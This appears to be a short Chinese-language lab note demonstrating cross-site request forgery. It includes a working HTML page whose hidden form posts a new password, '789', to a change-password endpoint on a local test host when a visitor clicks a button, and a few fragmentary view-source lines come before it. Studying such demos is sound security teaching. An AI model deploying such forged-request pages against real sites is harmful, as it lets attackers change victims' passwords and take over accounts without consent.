 172.16.179.131:8000/c
view-source:172.16.179
view-source:172.16.179
首页
view-source:localhost/
view-source:localhost/index.html
模拟csrf跨站点请求伪造的网页index
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>首页</title>
</head>
<body>
<form method="post" action="http://172.16.179.131:8000/change_pwd_action">
这是我们本地操作网页的地址
<input type="hidden" name="pwd" value="789"/>
<input type="submit" id="btnChange" value="点击一下"/>
</form>
</body>
</html>
点击这里网页会修改我们的操作！造成危害